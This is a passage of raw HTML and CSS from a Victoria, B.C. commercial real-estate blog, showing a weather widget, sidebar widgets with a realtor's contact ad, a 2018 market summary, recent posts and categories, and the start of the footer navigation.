i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://victoriamarket.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://victoriamarket.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://victoriamarket.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://victoriamarket.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://victoriamarket.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://victoriamarket.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://victoriamarket.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://victoriamarket.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://victoriamarket.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://victoriamarket.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://victoriamarket.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://victoriamarket.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://victoriamarket.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://victoriamarket.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://victoriamarket.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://victoriamarket.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://victoriamarket.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://victoriamarket.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_59 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Victoria</div>
			<div class="td-weather-condition">few clouds</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_59"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_59">
				<input id="tdi_59" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 few-clouds-n td-w-today-icon"
						data-td-block-uid="tdi_59"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_59">
					<span class="td-big-degrees">0.9</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">2</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">0</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">93						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">5.7kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">20						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Sat</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">6</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Sun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">5</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Mon</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">6</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Tue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">7</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Wed</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">9</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_8 widget widget_media_image"><img width="300" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20450'%3E%3C/svg%3E" class="image wp-image-10135 td-center attachment-300x450 size-300x450" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://victoriamarket.ca/wp-content/uploads/2021/02/DSC02459-683x1024.jpg 683w, https://victoriamarket.ca/wp-content/uploads/2021/02/DSC02459-768x1152.jpg 768w, https://victoriamarket.ca/wp-content/uploads/2021/02/DSC02459-696x1044.jpg 696w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://victoriamarket.ca/wp-content/uploads/2021/02/DSC02459-683x1024.jpg" /><noscript><img width="300" height="450" src="https://victoriamarket.ca/wp-content/uploads/2021/02/DSC02459-683x1024.jpg" class="image wp-image-10135 td-center attachment-300x450 size-300x450" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://victoriamarket.ca/wp-content/uploads/2021/02/DSC02459-683x1024.jpg 683w, https://victoriamarket.ca/wp-content/uploads/2021/02/DSC02459-768x1152.jpg 768w, https://victoriamarket.ca/wp-content/uploads/2021/02/DSC02459-696x1044.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside><aside class="widget_text td_block_template_8 widget widget_custom_html"><h4 class="td-block-title"><span>DUSTIN MILLER</span></h4><div class="textwidget custom-html-widget">Looking to buy or sell investment real estate? Dustin Miller can help investors acquire, dispose, and lease property in British Columbia.

<h2>
<b>778-678-9815</b></h2></div></aside><aside class="td_block_template_8 widget widget_media_image"><a href="/victoria-development-tracker"><img width="300" height="280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20280'%3E%3C/svg%3E" class="image wp-image-6257  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://victoriamarket.ca/wp-content/uploads/2019/03/Screen-Shot-2019-03-04-at-10.36.57-AM-300x280.png 300w, https://victoriamarket.ca/wp-content/uploads/2019/03/Screen-Shot-2019-03-04-at-10.36.57-AM-451x420.png 451w, https://victoriamarket.ca/wp-content/uploads/2019/03/Screen-Shot-2019-03-04-at-10.36.57-AM.png 648w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://victoriamarket.ca/wp-content/uploads/2019/03/Screen-Shot-2019-03-04-at-10.36.57-AM-300x280.png" /><noscript><img width="300" height="280" src="https://victoriamarket.ca/wp-content/uploads/2019/03/Screen-Shot-2019-03-04-at-10.36.57-AM-300x280.png" class="image wp-image-6257  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://victoriamarket.ca/wp-content/uploads/2019/03/Screen-Shot-2019-03-04-at-10.36.57-AM-300x280.png 300w, https://victoriamarket.ca/wp-content/uploads/2019/03/Screen-Shot-2019-03-04-at-10.36.57-AM-451x420.png 451w, https://victoriamarket.ca/wp-content/uploads/2019/03/Screen-Shot-2019-03-04-at-10.36.57-AM.png 648w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>Full 2017 Sales List</span></h4>			<div class="textwidget"><p>Access <a href="http://victoriamarket.ca/2017-annual-sales-report/">our comprehensive sales comp list </a> of <strong>commercial real<br />
estate</strong> activity during 2017 in Greater Victoria. Includes office, retail, land, multifamily, industrial, etc.</p>
</div>
		</aside><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>Development Tracker</span></h4>			<div class="textwidget">Access  <a href="http://victoriamarket.ca/victoria-development-tracker/">our visual map</a> of active or pending development permits, rezoning applications, or variance requests </div>
		</aside><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>July 2018 Market Summary</span></h4>			<div class="textwidget">As of July 2018 the market in Greater Victoria is pretty hot. This means that the market strongly favours sellers and prices are expected to rise quickly.<br>
<br>
There are currently 3.1 months of inventory which is extremely low for this time of year.<br><br>

In the last year, prices for median single family homes have risen by $64,800 (9%) to $769,900 while prices for median condos have risen by $54,900 (16%) to $399,950.
<br>
<br>
If current market conditions prevail, you should expect the median single family home price to increase at a rate of about $111,000 (14%) annually.</div>
		</aside>
		<aside class="td_block_template_8 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://victoriamarket.ca/september-2023-market-update/">September 2023 Market Update</a>
									</li>
											<li>
					<a href="https://victoriamarket.ca/dont-know-what-to-buy/">Don&#8217;t know what to buy?</a>
									</li>
											<li>
					<a href="https://victoriamarket.ca/fairfield/">Why you should choose to live in Fairfield</a>
									</li>
											<li>
					<a href="https://victoriamarket.ca/is-it-a-good-time-to-buy-a-home-in-a-declining-market/">Is it a good time to buy a home in a declining market?</a>
									</li>
											<li>
					<a href="https://victoriamarket.ca/spring-market-update-2021/">Spring Market Update 2021</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_8 widget widget_recent_comments"><h4 class="td-block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://blog.chime.me/www-dustinmiller-ca/spring-market-update-2021/" class="url" rel="ugc external nofollow">Spring Market Update 2021 &#8211; www.dustinmiller.ca</a></span> on <a href="https://victoriamarket.ca/spring-market-update-2021/#comment-1386">Spring Market Update 2021</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://blog.chime.me/www-dustinmiller-ca/september-2023-market-update/" class="url" rel="ugc external nofollow">September 2023 Market Update &#8211; www.dustinmiller.ca</a></span> on <a href="https://victoriamarket.ca/september-2023-market-update/#comment-1385">September 2023 Market Update</a></li><li class="recentcomments"><span class="comment-author-link">MotherOf4Girls</span> on <a href="https://victoriamarket.ca/impossible-to-build-affordable-housing/#comment-566">Impossible to build affordable housing</a></li><li class="recentcomments"><span class="comment-author-link">Harpreet Brar</span> on <a href="https://victoriamarket.ca/common-law-of-contract/#comment-545">Common law of contract review for B.C. real estate.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://blog.chime.me/www-dustinmiller-ca/depreciation-report-funding-scenarios-which-one-did-the-strata-choose/" class="url" rel="ugc external nofollow">Depreciation Report Funding Scenarios – Which one did the strata choose? - www.dustinmiller.ca</a></span> on <a href="https://victoriamarket.ca/depreciation-report-funding-scenarios-which-one-did-the-strata-choose/#comment-462">Depreciation Report Funding Scenarios &#8211; Which one did the strata choose?</a></li></ul></aside><aside class="td_block_template_8 widget widget_categories"><h4 class="td-block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://victoriamarket.ca/blog/condo-development/">Condo Development</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://victoriamarket.ca/blog/downtown/">downtown</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://victoriamarket.ca/blog/esquimalt/">Esquimalt</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://victoriamarket.ca/blog/fairfield/">Fairfield</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://victoriamarket.ca/blog/fernwood/">Fernwood</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://victoriamarket.ca/blog/for-sale/">For Sale</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://victoriamarket.ca/blog/harris-green/">harris green</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://victoriamarket.ca/blog/hospitality/">Hospitality</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://victoriamarket.ca/blog/industrial/">industrial</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://victoriamarket.ca/blog/james-bay/">james bay</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://victoriamarket.ca/blog/langford/">Langford</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://victoriamarket.ca/blog/monthly-update/">monthly update</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://victoriamarket.ca/blog/multifamily-apartments/">Multifamily Apartments</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://victoriamarket.ca/blog/oak-bay/">Oak Bay</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://victoriamarket.ca/blog/realtor-advice/">realtor advice</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://victoriamarket.ca/blog/recent-sales/">Recent Sales</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://victoriamarket.ca/blog/regulatory/">regulatory</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://victoriamarket.ca/blog/rental/">Rental</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://victoriamarket.ca/blog/retail/">Retail</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://victoriamarket.ca/blog/rezoning-application/">Rezoning Application</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://victoriamarket.ca/blog/seniors-care/">seniors care</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://victoriamarket.ca/blog/sidney/">Sidney</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://victoriamarket.ca/blog/single-family-homes/">Single Family Homes</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://victoriamarket.ca/blog/subdivsion/">Subdivsion</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://victoriamarket.ca/blog/tax/">tax</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://victoriamarket.ca/blog/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://victoriamarket.ca/blog/video/">Video</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
			<!-- footer content --><div id="tdi_60" class="tdc-zone"><div class="tdc_zone tdi_61  wpb_row td-pb-row"  >
<style scoped>.tdi_61{min-height:0}</style><div id="tdi_62" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}@media (min-width:768px){.tdi_63{margin-left:-10px;margin-right:-10px}.tdi_63 .tdc-row-video-background-error,.tdi_63>.vc_column,.tdi_63>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_63{padding-top:79px!important;padding-bottom:100px!important;position:relative}.tdi_63 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_63{padding-top:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{padding-right:10px!important;padding-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_62_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_62_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://victoriamarket.ca/wp-content/uploads/2021/02/Screen-Shot-2021-02-28-at-7.54.51-PM.png")!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_62_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(3,18,35,0.22),rgba(0,0,0,0.08))!important}</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_65{vertical-align:middle}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_65{width:40%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_67  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_67{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_67,.tdi_67 .tdc-inner-columns{display:block}.tdi_67 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_67{margin-left:-10px;margin-right:-10px}.tdi_67>.vc_column_inner,.tdi_67>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}.tdi_67{padding-right:30%!important}.tdi_67 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_67{padding-right:0px!important}}@media (max-width:767px){.tdi_67{margin-bottom:20px!important;padding-right:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_69{width:50%!important;display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_70"     >
<style>.tdi_70{margin-bottom:10px!important}@media (max-width:767px){.tdi_70{text-align:left!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>body .tdi_71 .tdm-btn-text,body .tdi_71 i{color:#f4f4f4}body .tdi_71 svg{fill:#f4f4f4}body .tdi_71 svg *{fill:inherit}body .tdi_71:hover .tdm-btn-text,body .tdi_71:hover i{color:#4481fc;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_71:hover svg{fill:#4481fc}body .tdi_71:hover svg *{fill:inherit}</style><div class="tds-button td-fix-index"><a href="http://victoriamarket.ca/"  title="Home" class="tds-button5 tdm-btn tdm-btn-lg tdi_71 " ><span class="tdm-btn-text">Home</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_72"     >
<style>.tdi_72{margin-bottom:10px!important}@media (max-width:767px){.tdi_72{text-align:left!important}}</style>
<style>body .tdi_73 .tdm-btn-text,body .tdi_73 i{color:#f4f4f4}body .tdi_73 svg{fill:#f4f4f4}body .tdi_73 svg *{fill:inherit}body .tdi_73:hover .tdm-btn-text,body .tdi_73:hover i{color:#4481fc;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_73:hover svg{fill:#4481fc}body .tdi_73:hover svg *{fill:inherit}</style><div class="tds-button td-fix-index"><a href="/about"  title="About" class="tds-button5 tdm-btn tdm-btn-lg tdi_73 " ><span class="tdm-btn-text">About</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_74"     >
<style>.tdi_74{margin-bottom:10px!important}@media (max-width:767px){.tdi_74{text-align:left!important}}</style>
<style>body .tdi_75 .tdm-btn-text,body .tdi_75 i{color:#f4f4f4}body .tdi_75 svg{fill:#f4f4f4}body .tdi_75 svg *{fill:inherit}body .tdi_75:hover .tdm-btn-text,body .tdi_75:hover i{color:#4481fc;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_75:hover svg{fill:#4481fc}body .tdi_75:hover svg *{fill:inherit}</style><div class="tds-button td-fix-index"><a href="/realtor-mls-listing/"  title="Listing Agent Service" class="tds-button5 tdm-btn tdm-btn-lg tdi_75 " ><span class="tdm-btn-text">Listing Agent Service</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_76"     >
<style>.tdi_76{margin-bottom:10px!important}@media (max-width:767px){.tdi_76{text-align:left!important}}</style>
<style>body .tdi_77 .tdm-btn-text,body .tdi_77 i{color:#f4f4f4}body .tdi_77 svg{fill:#f4f4f4}body .tdi_77 svg *{fill:inherit}body .tdi_77:hover .tdm-btn-text,body .tdi_77:hover i{color:#4481fc;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_77:hover svg{fill:#4481fc}body .tdi_77:hover svg *{fill:inherit}</style><div class="tds-button td-fix-index"><a href="/buyers-representation/"  title="Buyers Agent Service" class="tds-button5 tdm-btn tdm-btn-lg tdi_77 " ><span class="tdm-btn-text">Buyers Agent Service</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_78"     >
<style>.tdi_78{margin-bottom:10px!important}@media (max-width:767px){.tdi_78{text-align:left!important}}</style>
<style>body .tdi_79 .tdm-btn-text,body .tdi_79 i{color:#f4f4f4}body .tdi_79 svg{fill:#f4f4f4}body .tdi_79 svg *{fill:inherit}body .tdi_79:hover .tdm-btn-text,body .tdi_79:hover i{color:#4481fc;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_79:hover svg{fill:#4481fc}body .tdi_79:hover svg *{fill:inherit}</style><div class="tds-button td-fix-index"><a href="/for-sale"  title="For Sale" class="tds-button5 tdm-btn tdm-btn-lg tdi_79 " ><span class="tdm-btn-text">For Sale</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_80 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_80"     >
<style>.tdi_80{margin-bottom:10px!important}@media (max-width:767px){.tdi_80{text-align:left!important}}</style>
